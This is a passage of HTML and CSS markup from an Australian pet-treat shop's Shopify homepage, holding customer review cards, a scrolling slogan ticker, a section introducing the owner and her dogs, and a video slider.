class='jdgm-rev__buyer-badge'></span>  </div> <div class='jdgm-carousel-item__review-content-wrapper'>  <div class='jdgm-carousel-item__review-title jdgm-ellipsis'>Premium Kangaroo</div> <div class='jdgm-carousel-item__review-body'><p>My cat Jasper loves them .. they are the best 🥰</p></div>  </div> </div> <div class='jdgm-carousel-item__product-wrapper'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Premium Kangaroo - 72 grams </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='11/29/2025'> 11/29/2025 </div> </div> </div>  </div> </div><div class='jdgm-carousel-item' data-review-id='3e8ffc9a-7b3c-4fef-a5c5-e25a6b697c3c'> <div class='jdgm-carousel-item__inner-wrapper'>  <div class='jdgm-carousel-item__image-wrapper'> <img class='jdgm-carousel-item__product-image' alt='Premium Whole Sardines - 72 grams' data-src='https://judgeme.imgix.net/thepawgrocer/1764193363__20251110_195527__original.jpg?auto=format&amp;w=800' data-src-retina='https://judgeme.imgix.net/thepawgrocer/1764193363__20251110_195527__original.jpg?auto=format&amp;w=800'/> </div>  <div class='jdgm-carousel-item__body'> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-wrapper'> <div class='jdgm-carousel-item__review-rating' style='display: none' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <span class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Melissa P. </span>  <span class='jdgm-rev__buyer-badge'></span>  </div> <div class='jdgm-carousel-item__review-content-wrapper'>  <div class='jdgm-carousel-item__review-title jdgm-ellipsis'>major win with the adult dogs and puppies</div> <div class='jdgm-carousel-item__review-body'><p>no more puppy breath - I currently have 3 - 8 week - toy poodles (breeder). Puppies love to chew and this kept them busy for a while and improved their puppy breath.</p></div>  </div> </div> <div class='jdgm-carousel-item__product-wrapper'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Premium Whole Sardines - 72 grams </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='11/26/2025'> 11/26/2025 </div> </div> </div>  </div> </div><div class='jdgm-carousel-item' data-review-id='56abf92f-8c16-4938-8049-d8a217a47d77'> <div class='jdgm-carousel-item__inner-wrapper'>  <div class='jdgm-carousel-item__image-wrapper'> <img class='jdgm-carousel-item__product-image' alt='Diced Lamb Hearts - 50 grams' data-src='https://judgeme.imgix.net/thepawgrocer/1762394677__img_3341__original.jpeg?auto=format&amp;w=800' data-src-retina='https://judgeme.imgix.net/thepawgrocer/1762394677__img_3341__original.jpeg?auto=format&amp;w=800'/> </div>  <div class='jdgm-carousel-item__body'> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-wrapper'> <div class='jdgm-carousel-item__review-rating' style='display: none' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <span class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Cath </span>  <span class='jdgm-rev__buyer-badge'></span>  </div> <div class='jdgm-carousel-item__review-content-wrapper'>  <div class='jdgm-carousel-item__review-body'><p>Another great product that both cats love - they area fantastic treat for puzzle feeders</p></div> <div class='jdgm-carousel-item__review-title jdgm-carousel-item__review-body-only'></div>  </div> </div> <div class='jdgm-carousel-item__product-wrapper'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Diced Lamb Hearts - 50 grams </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='11/06/2025'> 11/06/2025 </div> </div> </div>  </div> </div></div> <div class='jdgm-carousel__modals-wrapper'></div> </div> <div class='jdgm-carousel__arrows'> <div class='jdgm-carousel__left-arrow' tabindex="0"></div> <div class='jdgm-carousel__right-arrow' tabindex="0"></div> </div> </section> <div class='jdgm-carousel__more-reviews-button-container jdgm-hidden'></div> <section>  </section>
  </div>
</div>


</div>
</div>


<style> @media screen and (max-width: 749px) {#shopify-section-template--20304423715001__1764499207e02493aa p {font-size: 14px; }} </style></section><div id="shopify-section-template--20304423715001__horizontal_ticker_TYB7L8" class="shopify-section"><style data-shopify>.section-template--20304423715001__horizontal_ticker_TYB7L8-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-template--20304423715001__horizontal_ticker_TYB7L8 .horizontal-ticker__container {
    animation: mobileHorTickertemplate--20304423715001__horizontal_ticker_TYB7L8 150s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    .horizontal-ticker-template--20304423715001__horizontal_ticker_TYB7L8:hover .horizontal-ticker__container {
      animation-play-state: paused;
    }
  
    
  .horizontal-ticker-template--20304423715001__horizontal_ticker_TYB7L8 .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20304423715001__horizontal_ticker_TYB7L8-padding {
      padding-top: 24px;
      padding-bottom: 24px;
    }

    .horizontal-ticker-template--20304423715001__horizontal_ticker_TYB7L8 .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--20304423715001__horizontal_ticker_TYB7L8;
    }
    
    .horizontal-ticker-template--20304423715001__horizontal_ticker_TYB7L8 .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--20304423715001__horizontal_ticker_TYB7L8.color-custom {
    --color-background: 255, 236, 169;
    --gradient-background: #ffeca9;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickertemplate--20304423715001__horizontal_ticker_TYB7L8 {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--20304423715001__horizontal_ticker_TYB7L8 {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div class="horizontal-ticker horizontal-ticker-template--20304423715001__horizontal_ticker_TYB7L8 color-custom gradient content-for-grouping section-template--20304423715001__horizontal_ticker_TYB7L8-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 2.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Fussy Pets Approved.
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              100% Sourced in Australia.
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Australian Owned & Operated
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Fussy Pets Approved.
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  100% Sourced in Australia.
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Australian Owned & Operated
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Fussy Pets Approved.
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  100% Sourced in Australia.
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Australian Owned & Operated
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Fussy Pets Approved.
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  100% Sourced in Australia.
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Australian Owned & Operated
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Fussy Pets Approved.
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  100% Sourced in Australia.
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Australian Owned & Operated
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Fussy Pets Approved.
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  100% Sourced in Australia.
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Australian Owned & Operated
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Fussy Pets Approved.
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  100% Sourced in Australia.
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Australian Owned & Operated
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Fussy Pets Approved.
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  100% Sourced in Australia.
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Australian Owned & Operated
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Fussy Pets Approved.
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  100% Sourced in Australia.
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Australian Owned & Operated
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Fussy Pets Approved.
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  100% Sourced in Australia.
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Australian Owned & Operated
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Fussy Pets Approved.
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  100% Sourced in Australia.
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Australian Owned & Operated
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Fussy Pets Approved.
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  100% Sourced in Australia.
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Australian Owned & Operated
                </p>
              
            
            
            
              
          
            
</div>
  </div>



<style> #shopify-section-template--20304423715001__horizontal_ticker_TYB7L8 p {font-family: Roca;} </style></div><div id="shopify-section-template--20304423715001__parallax_hero_Bpccer" class="shopify-section section"><style data-shopify>
  
  
  .section-template--20304423715001__parallax_hero_Bpccer-padding {
    padding-top: calc(38px + var( --additional-padding));
    padding-bottom: 38px;
  }

  .hero-template--20304423715001__parallax_hero_Bpccer .hero-slide__content-container {
    
      min-height: 400px;
    
  }

  @media screen and (min-width: 750px) {
    .section-template--20304423715001__parallax_hero_Bpccer-padding {
      padding-top: calc(50px + var( --additional-padding));
      padding-bottom: 50px;
    }
    .hero-template--20304423715001__parallax_hero_Bpccer .hero-slide__content-container {
      
        min-height: 800px;
      
    }
  }</style>

<parallax-hero class="parallax-hero hero hero-template--20304423715001__parallax_hero_Bpccer hero-slide always-display" data-animation-start='top'>
  <div class='hero-slide__background media media--transparent color-scheme-template--20304423715001__parallax_hero_Bpccer'>
    
      
        <video playsinline="true" loop="loop" muted="muted" autoplay="autoplay" class="hero-slide__background__desktop-media" preload="metadata" poster="//thepawgrocer.com/cdn/shop/files/preview_images/a4929d63d61143478f1c4fb9f1ccdb75.thumbnail.0000000000_2000x.jpg?v=1765354323"><source src="//thepawgrocer.com/cdn/shop/videos/c/vp/a4929d63d61143478f1c4fb9f1ccdb75/a4929d63d61143478f1c4fb9f1ccdb75.HD-1080p-2.5Mbps-64856459.mp4?v=0" type="video/mp4"><img src="//thepawgrocer.com/cdn/shop/files/preview_images/a4929d63d61143478f1c4fb9f1ccdb75.thumbnail.0000000000_2000x.jpg?v=1765354323"></video>
      
      
    
  </div>
  <div class='hero-slide__overlay' style='--overlay-color:#000000;--overlay-opacity:0%;'>&nbsp</div>
  
    
        
        <style>
          .color-scheme-template--20304423715001__parallax_hero_Bpccer-content_mfpUtY.color-custom {
            --color-foreground: 255, 204, 0;
            --color-button: 221, 29, 29;
            --color-button-text: 255, 255, 255;
            --color-base-outline-button-labels: 221, 29, 29;
          }
        </style>
        <div 
          class='parallax-hero__layer hero-slide__content-container page-width section-template--20304423715001__parallax_hero_Bpccer-padding'
          style="--content-max-width:;
          --content-vertical-position:center;
          --content-horizontal-position:center;
          --content-text-alignment:center;
          --mobile-content-vertical-position:center;
          --mobile-content-text-alignment:center;
          --z-index:0;
          --heading-size:8.0rem;
          --mobile-heading-size:3.6rem;"
          data-scroll-y="0"
          data-scroll-x="0"
          data-zoom="100"
          data-rotation="0"
          
        >
          <div 
            class='hero-slide__content color-custom color-scheme-template--20304423715001__parallax_hero_Bpccer-content_mfpUtY animate-item'
          >
            
            
              <h2 class='hero__heading title-with-highlight' style='--hightlight-color:#6d388b'>
                Created with love
              </h2>
            
            
            
              <div class='hero__text rte'>
                <p>Meet The Paw Grocer team. Owner Jenny and her fur baby head taste testers, Daisy and Charlie</p>
              </div>
            
            
          </div>
        </div>
      
  
</parallax-hero>


</div><section id="shopify-section-template--20304423715001__rich_text_qwDAHe" class="shopify-section section"><style data-shopify>.section-template--20304423715001__rich_text_qwDAHe-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20304423715001__rich_text_qwDAHe-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  
    .section-template--20304423715001__rich_text_qwDAHe-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--20304423715001__rich_text_qwDAHe.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
  .rich-text__blocks {
  text-align: left;
  align-items: flex-start;
}
.rich-text__heading,
.rich-text__text {
  text-align: left;
}

@media screen and (min-width: 750px) {
.heading-underline-wrapper1 {
    display: flex;
    justify-content: center;  
    align-items: center;
  }

  .heading-underline-image1 {
    margin: 0 auto;
    margin-top: -20px;
    width: 680px;
    display: block;
  }
}

@media screen and (max-width: 749px) {
  .heading-underline-wrapper1 {
    display: flex;
    justify-content: center;  
    align-items: center;
  }

  .heading-underline-image1 {
    margin: 0; 
    width: 180px;     
    height: auto;
    display: block;
    margin-top: -25px;
  }
}

}</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--20304423715001__rich_text_qwDAHe gradient rich-text--full-width content-container--full-width section-template--20304423715001__rich_text_qwDAHe-padding">
    <div class="rich-text__wrapper rich-text__wrapper--left page-width">
      <div class="rich-text__blocks center animate-item"><div class="rich-text__text rte" >
                <h3>Adored by thousands of Aussie pets</h3>
              </div><h2 class="rich-text__heading rte h0 title-with-highlight" style='--hightlight-color:#6d388b' >
                See our treats in action
              </h2>
              <div class="heading-underline-wrapper1">
                <img src="https://cdn.shopify.com/s/files/1/0587/1353/8745/files/Vector_13.png?v=1760978509" alt="Decorative underline" class="heading-underline-image1">
              </div>
            </div>
    </div>
  </div>
</div>


<style> #shopify-section-template--20304423715001__rich_text_qwDAHe .rich-text__heading {margin-bottom: 0px; font-size: 55px;} @media screen and (max-width: 749px) {#shopify-section-template--20304423715001__rich_text_qwDAHe .rich-text__heading {font-size: 40px; line-height: 40px; }} </style></section><section id="shopify-section-template--20304423715001__image_slider_YWXFid" class="shopify-section section"><style data-shopify>.section-template--20304423715001__image_slider_YWXFid-padding {
    padding-top: 0px;
    padding-bottom: 63px;
  }

  .section-template--20304423715001__image_slider_YWXFid-padding .image-slide {
    border-radius: 4px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20304423715001__image_slider_YWXFid-padding {
      padding-top: 0px;
      padding-bottom: 84px;
    }
    .section-template--20304423715001__image_slider_YWXFid-padding .image-slide {
      border-radius: 16px;
    }
  }

  .color-scheme-template--20304423715001__image_slider_YWXFid.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="section-template--20304423715001__image_slider_YWXFid-padding color-scheme-template--20304423715001__image_slider_YWXFid color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
    <splide-component
      data-type='loop'
      data-autoplay='false'
      data-autoplay-speed='5'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='5'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='1'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:5;--columns-mobile:1;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-hidden splide--desktop-arrows-sides splide--mobile-arrows-sides'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//thepawgrocer.com/cdn/shop/files/preview_images/dd53d8d310b44d6a818c4d66a1aecbc1.thumbnail.0000000000.jpg?v=1764644061"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//thepawgrocer.com/cdn/shop/videos/c/vp/dd53d8d310b44d6a818c4d66a1aecbc1/dd53d8d310b44d6a818c4d66a1aecbc1.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//thepawgrocer.com/cdn/shop/videos/c/vp/dd53d8d310b44d6a818c4d66a1aecbc1/dd53d8d310b44d6a818c4d66a1aecbc1.HD-1080p-7.2Mbps-64257567.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//thepawgrocer.com/cdn/shop/files/preview_images/a39739b90625473b9ff3edfa1afdc013.thumbnail.0000000000.jpg?v=1764644053"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//thepawgrocer.com/cdn/shop/videos/c/vp/a39739b90625473b9ff3edfa1afdc013/a39739b90625473b9ff3edfa1afdc013.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//thepawgrocer.com/cdn/shop/videos/c/vp/a39739b90625473b9ff3edfa1afdc013/a39739b90625473b9ff3edfa1afdc013.HD-1080p-7.2Mbps-64257568.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//thepawgrocer.com/cdn/shop/files/preview_images/2e4e577b93564413b62fddb2e0a7d8ca.thumbnail.0000000000.jpg?v=1764644041"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//thepawgrocer.com/cdn/shop/videos/c/vp/2e4e577b93564413b62fddb2e0a7d8ca/2e4e577b93564413b62fddb2e0a7d8ca.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//thepawgrocer.com/cdn/shop/videos/c/vp/2e4e577b93564413b62fddb2e0a7d8ca/2e4e577b93564413b62fddb2e0a7d8ca.HD-1080p-7.2Mbps-64257569.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 3;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//thepawgrocer.com/cdn/shop/files/preview_images/5bec332cd74042fe8ba6f998666ac442.thumbnail.0000000000.jpg?v=1764644052"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//thepawgrocer.com/cdn/shop/videos/c/vp/5bec332cd74042fe8ba6f998666ac442/5bec332cd74042fe8ba6f998666ac442.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//thepawgrocer.com/cdn/shop/videos/c/vp/5bec332cd74042fe8ba6f998666ac442/5bec332cd74042fe8ba6f998666ac442.HD-1080p-7.2Mbps-64257570.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 4;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//thepawgrocer.com/cdn/shop/files/preview_images/5d751fbfb0d44f9d9f39ab8f57216413.thumbnail.0000000000.jpg?v=1764644055"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//thepawgrocer.com/cdn/shop/videos/c/vp/5d751fbfb0d44f9d9f39ab8f57216413/5d751fbfb0d44f9d9f39ab8f57216413.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//thepawgrocer.com/cdn/shop/videos/c/vp/5d751fbfb0d44f9d9f39ab8f57216413/5d751fbfb0d44f9d9f39ab8f57216413.HD-1080p-7.2Mbps-64257571.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><div id="shopify-section-template--20304423715001__results_38fGqx" class="shopify-section"><style data-shopify>.section-template--20304423715001__results_38fGqx-padding {
    padding-top: 39px;
    padding-bottom: 54px;
  }
  p {
    font-family: Poppins;
    font-size: 18px;
  }
  .title-with-highlight {
    font-size: 48px;
    line-height: 55px;
    margin-bottom: 50px;
  }
  .results__rows-container {
    margin-top: 50px;
  }
  .results__percentage {
    width: 100px;
    height: 100px;
    background: conic-gradient(#E8B800 calc(var(--percentage) * 1deg), #eee 0deg);
    border-radius: 50%;
  }

  @media screen and (min-width: 750px) {
    .section-template--20304423715001__results_38fGqx-padding {
      padding-top: 52px;
      padding-bottom: 72px;
    }
  }

  .color-scheme-template--20304423715001__results_38fGqx.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --accent-color: 221, 29, 29;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
@media screen and (max-width: 749px) {
  .rich-text__text,
  .section-template--20304423715001__results_38fGqx-padding p {
    font-size: 14px !important;
    line-height: 1.6;
  }
  .title-with-highlight {
    font-size: 35px;
    line-height: 35px;
    margin-bottom: 10px;
  }
}</style><div class="color-scheme-template--20304423715001__results_38fGqx color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--20304423715001__results_38fGqx-padding">
    <div class="content-and-results section-group__container__child-grid content-and-results--results-first">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0 desktop-index-1"><div class="content-and-results__image media media--transparent global-media-settings ratio" style="--ratio-percent: 112.630359212051%">
            <img src="//thepawgrocer.com/cdn/shop/files/Group_774_1.png?v=1765952415&amp;width=1500" alt="" srcset="//thepawgrocer.com/cdn/shop/files/Group_774_1.png?v=1765952415&amp;width=165 165w, //thepawgrocer.com/cdn/shop/files/Group_774_1.png?v=1765952415&amp;width=360 360w, //thepawgrocer.com/cdn/shop/files/Group_774_1.png?v=1765952415&amp;width=535 535w, //thepawgrocer.com/cdn/shop/files/Group_774_1.png?v=1765952415&amp;width=750 750w, //thepawgrocer.com/cdn/shop/files/Group_774_1.png?v=1765952415&amp;width=1070 1070w, //thepawgrocer.com/cdn/shop/files/Group_774_1.png?v=1765952415&amp;width=1500 1500w" width="1500" height="1689" loading="lazy" sizes="(min-width: 1600px) 775px,
            (min-width: 900px) calc((100vw - 130px) / 2), (min-width: 700px) 600px, calc(100vw - 50px)">
          </div></div>
      <div class="results-container">
